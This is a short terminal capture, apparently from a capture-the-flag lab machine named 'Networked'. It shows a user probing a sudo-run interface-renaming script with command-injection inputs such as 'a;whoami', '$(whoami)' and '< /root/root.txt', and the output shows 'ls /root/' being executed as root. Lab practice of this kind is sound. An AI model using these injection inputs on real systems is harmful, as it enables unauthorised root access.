 root@kali: ~/Desktop/Networked
File Edit View Search Terminal Help
[guly@networked ~]$ sudo /usr/local/sbin/changename.sh
sudo /usr/local/sbin/changename.sh
interface NAME:
a;whoami
a;whoami
wrong input, try again
interface NAME:
a $(whoami)
a $(whoami)
wrong input, try again
interface NAME:
$(whoami)
$(whoami)
wrong input, try again
interface NAME:
< /root/root.txt
< /root/root.txt
wrong input, try again
interface NAME:
a/
a/
interface PROXY_METHOD:
ls /root/
ls /root/
interface BROWSER_ONLY:
whoami
whoami
interface BOOTPROTO:
ls
ls
/etc/sysconfig/network-scripts/ifcfg-guly: line 9: /root/: Is a directory
/etc/sysconfig/network-scripts/ifcfg-guly: line 9: /root/: Is a directory
ERROR     : [/etc/sysconfig/network-scripts/ifup-eth] Device guly0 does not seem to be pr
esent, delaying initialization.